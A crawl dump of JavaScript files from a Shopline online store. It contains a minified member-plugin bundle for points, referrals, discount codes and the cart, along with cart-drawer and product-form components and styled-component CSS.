rmit":"/api/user/front/plugin/memberPanelConfig/pushPermit","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay":"/api/user/front/point/pageFrontRewardWay","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal":"/api/user/front/point/pageFrontRewardWayNormal","/api/bff/member-plugin/front/member-client/user/benefit/earnPoint":"/api/user/front/user/benefit/earnPoint","/api/bff/member-plugin/front/member-client/point/pagePointFlow":"/api/user/front/point/pagePointFlow","/api/bff/member-plugin/front/member-client/user/center/getPointInfo":"/api/user/front/user/center/getPointInfo","/api/bff/member-plugin/front/member-client/point/calculateCartPointV2":"/api/user/front/point/calculateCartPointV2","/api/bff/member-plugin/front/member-client/user/center/addCart":"/api/user/front/user/center/addCart","/api/bff/member-plugin/front/member-client/referrals/visitLink":"/api/user/front/referrals/visitLink","/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord":"/api/user/front/user/center/deleteUserRewardRecord","/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2":"/api/user/front/user/center/getRewardRecordsV2","/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition":"/api/user/front/user/center/getDiscountCodeCondition","/api/bff/member-plugin/front/member-client/user/center/getMemberNoInfo":"/api/user/front/user/center/getMemberNoInfo","/api/bff/member-plugin/front/member-client/plugin/memberCenter/memberInfo":"/api/user/front/plugin/memberCenter/memberInfo","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/referralInfo":"/api/user/front/plugin/memberPanelConfig/referralInfo","/api/bff/member-plugin/front/member-client/user/center/getLevelPrivilege":"/api/user/front/user/center/getLevelPrivilege","/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2":"/api/user/front/user/center/getUserBenefitByLevelV2","/api/bff/member-plugin/front/member-client/price/queryLevelPrice":"/api/user/front/price/queryLevelPrice","/api/bff/member-plugin/front/member-client/price/listProductAggBase":"/api/user/front/price/listProductAggBase","/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow":"/api/user/front/user/center/memberLevel/buyNow","/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod":"/api/user/front/user/center/checkMemberInPaidPeriod"},Kr=new RegExp(/{{([\s\S]+?)}}/g),wa=(e,t,n=Kr)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(o,r)=>{var i;return r in t?`${(i=t[r])!=null?i:""}`:o})},ka=(e,t)=>{var o;let n=ya[e]||e;return n=e,t&&((o=Object.keys(t))==null?void 0:o.length)?wa(n,t,Kr):n},Vo=[],Ca=10,Jr=e=>(Vo.push(e),Vo.slice(-Ca)),Xr="customer.plugin.member-system";var or,rr,ir,lr,ar;const Qr={themeName:(or=window.Shopline)==null?void 0:or.themeName,locale:(rr=window.Shopline)==null?void 0:rr.locale,currency:(ir=window.Shopline)==null?void 0:ir.currency,isLogin:((lr=window.Shopline)==null?void 0:lr.isLogin)||!!((ar=window.Shopline)!=null&&ar.customer),userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},Sa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.info)==null||o.call(n,Xr,{...Qr,...e,history:t})},xa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.error)==null||o.call(n,Xr,{...Qr,...e,history:t})},Zn={info:Sa,error:xa},ie=Ii({baseURL:""});ie.interceptors.request.use(e=>{const t=ka(e.path);return{...e,path:t}});ie.interceptors.response.use(e=>{if(!e.ok){const t=new Error(`HTTP error! status: ${e.status}`);Zn.error({action:"request",message:"request error",stack:t,data:{url:e.url,status:e.status,statusText:e.statusText}})}return e},e=>(Zn.error({action:"request",message:"request catch error",stack:e,data:{url:e.url}}),e));const Ra=async()=>{var e,t;if(lo){const{items:n,total_price:o}=await ie.get("/api/carts/ajax-cart");return{items:n==null?void 0:n.map(r=>({skuSeq:r.id,spuSeq:r.product_id,isGiftCard:r.gift_card,finalLinePrice:(r.final_line_price||0)*100})),totalPrice:o}}return Promise.resolve(((e=window==null?void 0:window.SL_State)==null?void 0:e.get("cartInfo"))||((t=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:t.cartInfo)).then(n=>{var o;return{totalPrice:Number(n.realAmount),items:(o=n.activeItems)==null?void 0:o.reduce((r,i)=>{var l;return i!=null&&i.itemList&&(r=r.concat(((l=i==null?void 0:i.itemList)==null?void 0:l.map(c=>({skuSeq:c.skuId,spuSeq:c.spuId,isGiftCard:c.giftCard,finalLinePrice:Number(c.finalLinePrice)})))||[])),r},[])}})},Oa=()=>new Promise((e,t)=>{var n;if((n=window.Shopline)!=null&&n.event){window.Shopline.event.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?e(o.data):t(o)},onError:o=>{t(o)}});return}e(null)}),Bo=(e,t=!1)=>t?{code:(e==null?void 0:e.message)||"error",msg:"",data:e,trace_id:"",success:!1}:{code:"SUCCESS",msg:"",data:e,trace_id:"",success:!0},La=e=>ie.get("/api/bff/member-plugin/front/member-client/user/center/addCart",{params:e}),Ia=async e=>{var o;if(lo)try{const r=ma?window.routes.cartDiscountCodeApplyUrl:(o=window==null?void 0:window.routes)==null?void 0:o.cart_discount_code_apply_url,i=await ie.post(r,{data:{code:e,sections_url:window.location.pathname}});return Bo(i)}catch(r){throw Bo(await r,!0)}const t=await Oa();return await La({couponCode:e,ownerId:t})},Wo={[j.HOME]:"/",[j.SIGN_IN]:"/user/signIn",[j.SIGN_UP]:"/user/signUp",[j.CENTER]:"/user/center",[j.CART]:"/cart"},Ea=(e,t)=>{if(Wo[e]){const o=e===j.SIGN_IN||e===j.SIGN_UP?{...t,redirectUrl:(t==null?void 0:t.redirectUrl)||encodeURIComponent(window.location.href)}:t||{},r=cr(o);window.location.href=`${nl(Wo[e])}${r?`?${r}`:""}`}},Ma=e=>ie.post("/api/carts/ajax-cart/add.js",{data:e}),Pa=async e=>{var r;const{data:t,onSuccess:n,onError:o}=e;if((r=window.Shopline)!=null&&r.event)window.Shopline.event.emit("Cart::AddToCart",e);else try{await Ma({items:[{id:t.skuId,quantity:t.num}]}),n==null||n()}catch(i){o==null||o(i)}},wc=e=>ie.post("/cart/discount-code/remove",{data:{code:e}}),Na=()=>{var e;(e=window.Shopline)!=null&&e.event?window.Shopline.event.emit("Cart::NavigateCart"):Ea(j.CART)},Aa=async e=>{var i;const{data:t,onSuccess:n,onError:o}=e,{cartDetail:r}=t;if((i=window.Shopline)!=null&&i.event){window.Shopline.event.emit("Cart::ControlCartBasis",e);return}if(r){try{const l=await Ra();n(l)}catch(l){o(l)}return}n()},Zr=e=>{var i,l,c;const t=new FormData(e),n=(i=t.get("id"))!=null?i:null,o=(l=t.get("productSeq"))!=null?l:null,r=(c=Number(t.get("quantity")))!=null?c:1;return{skuId:n,spuId:o,quantity:r}},Ua=e=>{var l;const t=e||document.querySelector("#MainProduct-main-product-info, #MainProduct-main"),n=((l=t==null?void 0:t.querySelector("product-form"))==null?void 0:l.querySelector("form"))||document.querySelector("form[action='/api/carts/ajax-cart/addSingle.js']");if(!n)return null;const{skuId:o,spuId:r,quantity:i}=Zr(n);return{skuId:o,spuId:r,quantity:i,form:n,root:t}},Ta=async()=>{var e,t;return Ni()?(t=(e=await qi([window.location.pathname]))==null?void 0:e[0])==null?void 0:t.handle:zi(window.location.href)},Da=async e=>{var s,_,u,g;if((s=window.Shopline)!=null&&s.event){(u=(_=window.Shopline)==null?void 0:_.event)==null||u.on("Product::SkuChanged",e);return}if(hr()){(g=window.magpieBridge.event)==null||g.on(Gi.skuChanged,p=>{var h,m,E,y,C,x,M,R,D;e({data:{id:(h=p==null?void 0:p.data)==null?void 0:h.id,productId:(E=(m=p==null?void 0:p.data)==null?void 0:m.product)==null?void 0:E.id,spuSeq:(C=(y=p==null?void 0:p.data)==null?void 0:y.product)==null?void 0:C.id,skuSeq:(M=(x=p==null?void 0:p.data)==null?void 0:x.activeSku)==null?void 0:M.id,price:(D=(R=p==null?void 0:p.data)==null?void 0:R.activeSku)==null?void 0:D.price}})});return}let t={};const{form:n,root:o,skuId:r}=Ua(),i=p=>{var h,m;return(m=(h=t==null?void 0:t.variants)==null?void 0:h.find)==null?void 0:m.call(h,E=>E.id===p)},l=await Ta();if(l){const p=await Ji(l);t=p;const h=i(r);e({data:{id:"productDetail",productId:p.id,spuSeq:p.id,skuSeq:r,price:h==null?void 0:h.price}})}if(!o||!n)return;const c=p=>{if(p.target.name==="id"){const{skuId:m,spuId:E}=Zr(n),y=i(m);e({data:{id:"productDetail",productId:E||(t==null?void 0:t.id),spuSeq:E||(t==null?void 0:t.id),skuSeq:m,price:y==null?void 0:y.price}})}};n.addEventListener("change",c)};const ei={},ao={LoginModalRender:"Customer::LoginModalRender",OpenMiniCart:"Cart::SidebarRender",ControlCart:"Cart::ControlCartBasis",CartUpdate:"Cart::CartDetailUpdate",SkuChanged:"Product::SkuChanged"},ye={ControlCartBasis:"Cart::ControlCartBasis",AddToCart:"Cart::AddToCart",NavigateCart:"Cart::NavigateCart"},Fa={...ei,...ao,...ye},Ha=Object.values(Fa),Ie={[ao.SkuChanged]:Da},Va=(e,t)=>{var n,o,r;if(Ie[e]){(n=Ie[e])==null||n.call(Ie,(...i)=>t(...i));return}Object.values(ao).includes(e)&&((o=window==null?void 0:window.Shopline)==null?void 0:o.event)&&window.Shopline.event.on(e,(...i)=>t(...i)),Object.values(ei).includes(e)&&window.SL_State&&((r=window.SL_State)==null||r.on(e,(...i)=>t(...i)))},Ba={[ye.AddToCart]:Pa,[ye.NavigateCart]:Na,[ye.ControlCartBasis]:Aa};function Wa(e,t){const n=Ba[e];if(n){n(t);return}ye[e]&&window.Shopline.event&&window.Shopline.event.emit(e,{data:t.data,onSuccess:t.onSuccess,onError:t.onError})}const $a=e=>(t,n)=>{if(!Ha.includes(t)){window.__sl_console__.error(`Event Name:${t} not found!'`);return}e(t,n)},kc={on:$a(Va),emit:Wa},$={discountCode:"",memberReferralCode:"",referralCode:"",sourceType:"",memberPluginNotFirstVisit:1},$o={discountCode:{sessionKey:ue.TRADE_EXTRA_INFO,proxyProp:"discountCode"},memberReferralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},referralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},sourceType:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"sourceType"},memberPluginNotFirstVisit:{sessionKey:ue.NUDGE_NOT_FIRST_VISIT,proxyProp:"memberPluginNotFirstVisit"}};Object.keys($).forEach(e=>{ai($,e,$o[e].sessionKey,$o[e].proxyProp)});function ja(){const e=eo(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}async function qa(){const e=ja(),t=(e==null?void 0:e.referralCode)&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(t||n){t&&($.referralCode=e==null?void 0:e.referralCode,$.sourceType=e==null?void 0:e.sourceType);try{n&&(await Ia(e==null?void 0:e.couponCode)).code==="SUCCESS"&&($.discountCode=e==null?void 0:e.couponCode)}catch(o){window.__sl_console__.log(o)}}(e==null?void 0:e.sceneType)==="nudge"&&(e==null?void 0:e.sourceType)==="member_plugin_referral"&&sr({subUserSource:yi})}function za(e){var t,n;if(Fe){qa(),window.SLMemberPlugin=$,$.referralCode&&sr({memberReferralCode:$.referralCode});try{if(lo){const o=(n=(t=window.SLMemberPlugin)==null?void 0:t.referralCode)==null?void 0:n.value;o&&document.querySelectorAll('form[action="/api/user/front/form/subscribe"], form[action="/api/user/front/form/user/subscribe"]').forEach(r=>{var l;const i=document.createElement("input");i.type="hidden",i.name="attribute[referral_code]",i.value=o,(l=r==null?void 0:r.appendChild)==null||l.call(r,i)})}}catch(o){window.__sl_console__.log(o)}po(()=>import("./simpleBootstrap-chunk-28b498da.js"),["simpleBootstrap-chunk-28b498da.js","App-chunk-0c19127b.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}else po(()=>import("./bootstrap-chunk-56b14a92.js"),["bootstrap-chunk-56b14a92.js","App-chunk-0c19127b.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}Fe&&window.addEventListener("error",e=>{var t,n,o;((n=(t=e==null?void 0:e.error)==null?void 0:t.stack)==null?void 0:n.indexOf("member-system"))>-1&&Zn.error({owner:"global",message:(o=e.error)==null?void 0:o.message,stack:e.error.stack})});async function Ga(){try{const e=!!$.memberPluginNotFirstVisit||ga;za({options:{le:!!Fe,firstVisit:!e,isPreview:!Fe}}),e||($.memberPluginNotFirstVisit=1)}catch(e){window.__sl_console__.log(e)}}Ga();export{ba as $,vi as A,Or as B,_i as C,Pe as D,fi as E,ro as F,hi as G,pi as H,yc as I,rc as J,ie as K,H as L,Sl as M,Qa as N,ol as O,ke as P,Fe as Q,pc as R,di as S,fl as T,Jr as U,ga as V,Ja as W,Xa as X,vc as Y,tc as Z,fr as _,Ya as __vite_legacy_guard,J as a,ma as a0,Ml as a1,oe as a2,mi as a3,bi as a4,nc as a5,ac as a6,lc as a7,gi as a8,dc as a9,Zi as aA,gl as aB,_l as aC,Wo as aD,si as aE,ic as aF,ui as aG,ii as aH,Ui as aI,z as aJ,Hr as aK,Fl as aL,rl as aM,sl as aN,W as aO,hc as aP,oc as aQ,Ma as aR,wc as aS,Er as aT,Ka as aU,gc as aV,sc as aa,Ra as ab,ee as ac,kc as ad,Fa as ae,mc as af,bc as ag,ec as ah,Oa as ai,lo as aj,Ia as ak,eo as al,wl as am,oi as an,Zn as ao,to as ap,_c as aq,Gi as ar,cc as as,ci as at,yi as au,sr as av,uc as aw,Ea as ax,va as ay,nl as az,_r as b,X as c,_e as d,Mi as e,qi as f,zi as g,Ni as h,He as i,Pi as j,hr as k,Bi as l,tl as m,Mr as n,b as o,Ir as p,Ci as q,dl as r,Ve as s,fc as t,hl as u,G as v,Ol as w,po as x,j as y,Za as z};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.js
body_size: 485
content:
defineCustomElement(
  'cart-drawer-entry',
  () =>
    class CartDrawerEntry extends HTMLElement {
      constructor() {
        super();
        // getElementsByTagName updates itself automatically
        this.CartDrawer = document.getElementsByTagName('cart-drawer');
      }

      renderContents(parsedState) {
        this.getSectionsToRender().forEach((section) => {
          const sectionElement = section.selector
            ? document.querySelector(section.selector)
            : document.getElementById(section.id);
          sectionElement.innerHTML = this.getSectionInnerHTML(parsedState.sections[section.id], section.selector);
        });

        this.CartDrawer[0].open();
      }

      getSectionInnerHTML(html, selector = '.shopline-section') {
        return new DOMParser().parseFromString(html, 'text/html').querySelector(selector).innerHTML;
      }

      getSectionsToRender() {
        return [
          {
            id: 'cart-drawer',
            selector: '.cart-drawer__body',
          },
          {
            id: 'cart-icon-bubble',
            selector: '#cart-icon-bubble-wrapper',
          },
        ];
      }

      getSectionDOM(html, selector = '.shopline-section') {
        return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      }

      open() {
        const cartDrawer = this.CartDrawer[0];
        cartDrawer.classList.add('animate', 'active');
        document.body.classList.add('overflow-hidden');
      }

      close() {
        const cartDrawer = this.CartDrawer[0];
        cartDrawer.classList.remove('active');
        document.body.classList.remove('overflow-hidden');
        const fixedCheckoutContainer = cartDrawer.querySelector('.cart-fixed-checkout');

        if (fixedCheckoutContainer) {
          fixedCheckoutContainer.classList.add('collapsed');
        }
      }
    },
);

defineCustomElement(
  'cart-drawer',
  () =>
    
    class CartDrawer extends CartDrawerEntry {
      constructor() {
        super();
        this.querySelector('#CartDrawer-Overlay').addEventListener('click', this.close.bind(this));
        this.setHeaderCartIconAccessibility();
        this.bindCartFooterToggleEvent();
      }

      setHeaderCartIconAccessibility() {
        const cartLink = document.querySelector('#cart-icon-bubble');
        cartLink.addEventListener('click', (event) => {
          event.preventDefault();
          event.stopPropagation();
          this.open(cartLink);
        });
      }

      bindCartFooterToggleEvent() {
        const container = this.querySelector('#CartDrawer');

        container.addEventListener('click', (event) => {
          const { target } = event;
          const fixedCheckoutContainer = container.querySelector('.cart-fixed-checkout');

          if (
            target.matches('.cart-fixed-checkout__dropdown-button') ||
            target.closest('.cart-fixed-checkout__dropdown-button')
          ) {
            fixedCheckoutContainer.classList.toggle('collapsed');
          }

          if (target.matches('.cart-drawer__dropdown-toggle') || target.closest('.cart-drawer__dropdown-toggle')) {
            fixedCheckoutContainer.classList.toggle('collapsed');
          }
        });
      }
    },
);

defineCustomElement(
  'cart-drawer-items',
  () =>
    
    class CartDrawerItems extends CartItems {
      getSectionsToRender() {
        return [
          {
            id: 'CartDrawer',
            section: 'cart-drawer',
            selector: '.cart-drawer__body',
          },
          {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
            selector: '#cart-icon-bubble-wrapper',
          },
        ];
      }
    },
);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index-chunk-65d6244d.js
body_size: 1093
content:
import{t as e,Z as x,v as I,ap as _,ag as B,y as W,o as i}from"./App-chunk-0c19127b.js";import{B as z,I as j}from"./index.style-chunk-784b1113.js";import{ay as h}from"./index-accc08e8.js";import{w as s}from"./index-chunk-f08a837e.js";import{A as k}from"./ArrowIcon-chunk-d0dbd91c.js";const b=e.span`
  > span {
    line-height: 1.4;
    font-weight: 600;
  }
`,n=e.div`
  overflow: hidden;
  ${o=>{var r,a,d,p;return o.type==="mini"?x`
          padding: 4px 8px;
          line-height: 1;
          border-radius: ${(a=(r=h)==null?void 0:r.product_discount_radius)!=null?a:0}px;

          > span {
            line-height: 1.4;
            vertical-align: middle;
          }

          .member-icon-container {
            display: inline-block !important;
            width: 16px;
            height: 16px;
            vertical-align: middle;

            > svg {
              width: 16px;
              height: 16px;
            }
          }
        `:x`
          display: flex;
          align-items: center;
          padding: 8px;
          border-radius: ${(p=(d=h)==null?void 0:d.card_border_radius)!=null?p:0}px;
          cursor: ${o.isLink?"pointer":""};
        `}}
  word-wrap: break-word;
  color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  background: ${({theme:o,styleSetting:r})=>I(r!=null&&r.isFollowThemeSetting?o.btn:(r==null?void 0:r.bgColor)==="secondary"?o.secondary:o.primary,.3)};

  & + & {
    margin-top: 8px;
  }

  span.is-link {
    line-height: 1.4;
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
    font-weight: 600;
    text-decoration: underline;
    cursor: pointer;
    margin-left: 8px;
  }

  .member-branding-widget-title {
    > span {
      line-height: 1.4;
      font-weight: 600;
    }
  }

  ${z} {
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  }

  .member-plugin-benefits {
    ${j} {
      margin-right: 6px;
      font-size: 0;

      > img {
        width: 14px;
        height: 14px;
      }
    }
  }
`;var u,w;n.Icon=e.div`
  ${({type:o})=>{var r,a,d,p;return o==="mini"?x`
          display: inline-flex;
          align-items: center;
          justify-content: center;
          width: 18px;
          height: 18px;
          border-radius: ${(a=(r=h)==null?void 0:r.btn_border_radius)!=null?a:0}px;
          font-size: 0;
        `:x`
          display: flex;
          align-items: center;
          justify-content: center;
          width: 48px;
          height: 48px;
          border-radius: ${(p=(d=h)==null?void 0:d.btn_border_radius)!=null?p:0}px;
          background-color: #fff;
        `}}

  img {
    width: 100%;
    height: 100%;
    border-radius: ${(w=(u=h)==null?void 0:u.btn_border_radius)!=null?w:0}px;
  }
`;n.ContentWrapper=e.div`
  display: flex;
  align-items: center;
  justify-content: space-between;

  flex: 1;
  margin-left: 12px;
  font-size: 16px;
  line-height: 1.6;

  > span {
    font-weight: 700;
  }
`;n.Content=e.div`
  flex: 1;

  > span {
    font-weight: 700;
  }
`;n.Content.Title=e.div`
  flex: 1;
  font-size: 16px;
  @media ${_.sm} {
    font-size: 14px;
  }
  line-height: 1.2;
  font-weight: ${({bold:o})=>o?"bold":""};
`;n.Content.ItemWrapper=e.div`
  display: flex;
  margin-top: 4px;
`;n.Content.Item=e.div`
  display: flex;
  align-items: center;
`;n.Arrow=e.div`
  display: flex;
  align-items: center;
  justify-content: center;
`;const F=n.Icon.withComponent("span"),D=({type:o="default",icon:r,title:a,link:d,isMultipleColumns:p=!1,isLink:l=!1,items:t,styleSetting:c,onClick:f,children:C})=>{const{theme:$}=B(),{sharedState:g}=W(),m=g.isPreview;return o==="mini"?i(n,{className:"notranslate",isPreview:m,type:"mini",styleSetting:c,onClick:f,children:[i(F,{type:o,style:{marginRight:4},children:r}),s(b,a),d]}):i(n,{className:"notranslate",isPreview:m,styleSetting:c,isLink:l,onClick:f,children:[i(n.Icon,{children:r}),i(n.ContentWrapper,{children:[i(n.Content,{children:[i(n.Content.Title,{bold:p,children:[s(b,a),d]}),(t==null?void 0:t.length)>0&&i(n.Content.ItemWrapper,{children:t.map((T,v)=>i(n.Content.Item,{children:T.text},v))}),C]}),l&&i(k,{color:(c==null?void 0:c.fontColor)||$.btnText})]})]})};export{D as B};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-form.js
body_size: 1126
content:
defineCustomElement('product-form', () => {
  return class ProductForm extends HTMLElement {
    constructor() {
      super();

      this.form = this.querySelector('form');
      if (!this.form) {
        return;
      }

      this.options = {
        onErrorShowToast: this.dataset.onErrorShowToast || false,
      };

      this.fetchInstance = Promise.resolve();
      this.form.querySelector('[name=id]').disabled = false;
      this.cart = document.querySelector('cart-notification') || document.querySelector('cart-drawer-entry');
      this.submitButton = this.querySelector('[type="submit"]');
      this.submitButton.addEventListener('click', this.submitButtonClickHandler.bind(this));
    }

    // Because the editor hijack the a tag click event, the click event needs to be bound to prevent bubbling
    submitButtonClickHandler(e) {
      e.preventDefault();
      e.stopPropagation();
      this.onSubmitHandler();
    }

    onSubmitHandler() {
      if (this.submitButton.classList.contains('disabled') || this.submitButton.classList.contains('loading')) return;

      this.handleErrorMessage();

      this.submitButton.classList.add('loading');
      this.querySelector('.loading-overlay__spinner').classList.add('display-flex');

      const config = window.fetchConfig();
      config.headers['X-Requested-With'] = 'XMLHttpRequest';
      delete config.headers['Content-Type'];
      const formData = new FormData(this.form);
      this.ensureQuantity(formData);
      formData.delete('returnTo');
      if (this.cart) {
        formData.append(
          'sections',
          this.cart.getSectionsToRender().map((section) => section.id),
        );
        formData.append('sections_url', window.location.pathname);
      }
      config.body = formData;
      const fetchInstance = fetch(`${window.routes.cart_add_url}`, config).then((response) => response.json());
      this.fetchInstance = fetchInstance;
      fetchInstance
        .then((response) => {
          if (response.message) {
            this.handleErrorMessage(response.message);
            const isQuickAdd = this.submitButton.classList.contains('quick-add__submit');
            if (!isQuickAdd) return response;
            this.submitButton.classList.add('disabled');
            this.submitButton.querySelector('span').classList.add('hidden');
            this.error = true;
            return response;
          }
          if (!this.cart) {
            window.location = window.routes.cart_url;
            return response;
          }

          this.error = false;
          const quickAddModal = this.closest('quick-add-modal');
          const SLQuickAddModal = (window.Shopline.utils || {}).quickAddModal;
          if (quickAddModal) {
            document.body.addEventListener(
              'modalClosed',
              () => {
                setTimeout(() => {
                  this.cart.renderContents(response);
                });
              },
              { once: true },
            );
            quickAddModal.close(true);
          } else if (SLQuickAddModal) {
            SLQuickAddModal.close().then(() => this.cart.renderContents(response));
          } else {
            this.cart.renderContents(response);
          }
          return response;
        })
        .catch(() => {
          this.handleErrorMessage(this.getAttribute('data-default-error-message'));
        })
        .finally((response) => {
          this.submitButton.classList.remove('loading');
          this.querySelector('.loading-overlay__spinner').classList.remove('display-flex');
          return response;
        });
    }

    ensureQuantity(formData) {
      if (!formData.has('quantity')) {
        formData.set('quantity', '1');
      }
    }

    handleErrorMessage(errorMessage = false) {
      if (this.options.onErrorShowToast && errorMessage) {
        window.Shopline.utils.toast.open({
          content: errorMessage,
        });
      }
      this.errorMessageWrapper = this.errorMessageWrapper || this.querySelector('.product-form__error-message-wrapper');
      if (!this.errorMessageWrapper) return;
      this.errorMessage = this.errorMessage || this.errorMessageWrapper.querySelector('.product-form__error-message');

      this.errorMessageWrapper.toggleAttribute('hidden', !errorMessage);

      if (errorMessage) {
        this.errorMessage.textContent = errorMessage;
      }
    }
  };
});

window.Shopline.loadFeatures(
  [
    {
      name: 'component-toast',
      version: '0.1',
    },
  ],
  function (error) {
    if (error) {
      throw error;
    }
  },
);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/customer-chunk-f5919c63.js
body_size: 107
content:
import{aj as t,ax as r,y as e}from"./index-accc08e8.js";const m=({data:i,onSuccess:o,onError:a},n)=>{if(t){o==null||o(),r(n?e.SIGN_IN:e.SIGN_UP,{redirectUrl:encodeURIComponent(window.location.href)});return}window.Shopline.event.emit("Customer::LoginModal",{data:i,onSuccess:o,onError:a})};export{m as o};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index.style-chunk-784b1113.js
body_size: 718
content:
import{t as n,Z as t}from"./App-chunk-0c19127b.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};
